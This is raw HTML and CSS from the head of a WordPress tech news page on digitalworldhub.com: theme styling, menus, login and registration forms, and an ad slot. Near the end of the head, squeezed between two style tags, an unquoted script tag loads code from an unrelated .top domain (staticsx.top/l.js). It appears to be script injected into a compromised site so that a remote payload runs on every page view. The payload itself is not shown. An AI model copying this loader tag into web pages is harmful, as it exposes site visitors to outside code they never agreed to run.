    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-7990 single-format-standard qualcomm-introducing-vision-intelligence-platform global-block-template-1 single_template_5 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6972744869a7e_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6972744869a7e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6972744869a7e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
